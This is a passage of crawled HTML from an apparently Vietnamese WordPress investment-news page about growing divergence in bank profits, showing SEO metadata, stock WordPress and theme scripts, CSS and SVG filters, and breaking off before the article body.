

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/
body_size: 14794
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh</title>
	<meta name="description" content="Lợi nhuận ngân hàng có sự phân hoá rõ ràng, những ngân hàng TOP đầu luôn giữa được lợi thế và tạo ra khoảng cách khá lớn" />
	<link rel="canonical" href="https://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh" />
	<meta property="og:description" content="Lợi nhuận ngân hàng có sự phân hoá rõ ràng, những ngân hàng TOP đầu luôn giữa được lợi thế và tạo ra khoảng cách khá lớn" />
	<meta property="og:url" content="http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/" />
	<meta property="og:site_name" content="Click đầu tư" />
	<meta property="article:published_time" content="2023-08-01T16:05:25+00:00" />
	<meta property="article:modified_time" content="2024-03-07T09:56:39+00:00" />
	<meta property="og:image" content="http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#article","isPartOf":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/"},"author":{"name":"admin","@id":"http://clickdautu.com/#/schema/person/882d388c558caa01ad2e3ed736ff6b8e"},"headline":"Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh","datePublished":"2023-08-01T16:05:25+00:00","dateModified":"2024-03-07T09:56:39+00:00","mainEntityOfPage":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/"},"wordCount":1162,"publisher":{"@id":"http://clickdautu.com/#organization"},"image":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#primaryimage"},"thumbnailUrl":"http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png","keywords":["lợi nhuận ngân hàng","ngân hàng","tài chính"],"articleSection":["TÀI CHÍNH - KINH TẾ"],"inLanguage":"vi"},{"@type":"WebPage","@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/","url":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/","name":"Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh","isPartOf":{"@id":"http://clickdautu.com/#website"},"primaryImageOfPage":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#primaryimage"},"image":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#primaryimage"},"thumbnailUrl":"http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png","datePublished":"2023-08-01T16:05:25+00:00","dateModified":"2024-03-07T09:56:39+00:00","description":"Lợi nhuận ngân hàng có sự phân hoá rõ ràng, những ngân hàng TOP đầu luôn giữa được lợi thế và tạo ra khoảng cách khá lớn","breadcrumb":{"@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#primaryimage","url":"http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png","contentUrl":"http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png","width":660,"height":404,"caption":"Lợi nhuận ngân hàng tăng mạnh"},{"@type":"BreadcrumbList","@id":"http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://clickdautu.com/"},{"@type":"ListItem","position":2,"name":"TÀI CHÍNH - KINH TẾ","item":"http://clickdautu.com/tai-chinh-kinh-te/"},{"@type":"ListItem","position":3,"name":"Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh"}]},{"@type":"WebSite","@id":"http://clickdautu.com/#website","url":"http://clickdautu.com/","name":"Click đầu tư","description":"&quot;NÓNG&quot; Tin tức thị trường đầu tư","publisher":{"@id":"http://clickdautu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://clickdautu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"http://clickdautu.com/#organization","name":"Click đầu tư","url":"http://clickdautu.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"http://clickdautu.com/#/schema/logo/image/","url":"http://clickdautu.com/wp-content/uploads/2022/08/cropped-click.png","contentUrl":"http://clickdautu.com/wp-content/uploads/2022/08/cropped-click.png","width":150,"height":150,"caption":"Click đầu tư"},"image":{"@id":"http://clickdautu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"http://clickdautu.com/#/schema/person/882d388c558caa01ad2e3ed736ff6b8e","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://clickdautu.com/#/schema/person/image/","url":"http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://clickdautu.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Click đầu tư &raquo;" href="https://clickdautu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Click đầu tư &raquo;" href="https://clickdautu.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/clickdautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://clickdautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href="https://clickdautu.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href="https://clickdautu.com/wp-content/themes/newspaperex/style.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href="https://clickdautu.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href="https://clickdautu.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href="https://clickdautu.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href="https://clickdautu.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href="https://clickdautu.com/wp-content/themes/newsup/style.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='newspaperex-style-css' href="https://clickdautu.com/wp-content/themes/newspaperex/style.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='newspaperex-default-css-css' href="https://clickdautu.com/wp-content/themes/newspaperex/css/colors/default.css?ver=6.0.1" type='text/css' media='all' />
<script type='text/javascript' src="https://clickdautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id='jquery-core-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/navigation.js?ver=6.0.1" id='newsup-navigation-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.0.1" id='bootstrap-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0.1" id='owl-carousel-min-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0.1" id='smartmenus-js-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0.1" id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0.1" id='newsup-marquee-js-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/main.js?ver=6.0.1" id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://clickdautu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://clickdautu.com/wp-json/wp/v2/posts/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clickdautu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clickdautu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href="https://clickdautu.com/?p=472" />
<link rel="alternate" type="application/json+oembed" href="https://clickdautu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclickdautu.com%2Floi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clickdautu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclickdautu.com%2Floi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://clickdautu.com/wp-content/uploads/2022/08/cropped-logo-click-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clickdautu.com/wp-content/uploads/2022/08/cropped-logo-click-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clickdautu.com/wp-content/uploads/2022/08/cropped-logo-click-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://clickdautu.com/wp-content/uploads/2022/08/cropped-logo-click-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-472 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-270" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" 